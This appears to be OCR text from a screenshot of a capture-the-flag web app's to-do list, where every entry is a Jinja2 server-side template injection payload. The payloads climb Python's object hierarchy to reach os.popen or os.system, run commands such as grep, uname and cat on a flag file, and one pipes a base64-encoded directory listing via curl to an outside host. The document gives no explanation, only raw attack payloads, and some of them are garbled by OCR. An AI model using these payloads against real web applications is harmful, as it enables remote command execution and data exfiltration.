 progressus
Home About More Pages Contact Logout SIGN IN / SIGN UP
No 描述 是否完成 创建时间 操作
1 {{''.__class__.__mro__.__getitem__(2).__subclasses__().pop(59).__init__.func_globals.linecache.os.popen('grep 0 1542531015.22 Edit
-nir hxb2018').read()}}
show
2 {{''.__class__.__mro__[-1].__subclasses__()[71].__init__.__globals__['os'].system('curl -d flag=`ls / |base64` 0 1542531055.28 Edit
http://54only.xyz:808/')}}
show
3 {{ config['RUNCMD']('cat /usr/local/aegis/PythonLoader/third_party/pymysql/constants/FLAG.py',shell=True)}} 0 1542531056.18 Edit
show
4 {{''.__class__.__mro__.__getitem__(2).__subcla11sses__().pop(59).__init__.func_globals.linecache.os.popen('grep 0 1542531093.64 Edit
-r -n "hxb" /home').read()}}
show
5 {{''.class.mro.getitem(2).subclasses().pop(59).init.func_globals.linecache.os.popen('grep -r -n "hxb" /home').read()}} 0 1542531354.39 Edit
show
6 {{''.__class__.__mro__.__getitem__(2).__subclasses__().pop(59).__init__.func_globals.linecache.os.popen('uname 0 1542531408.83 Edit
-a').read()}}
show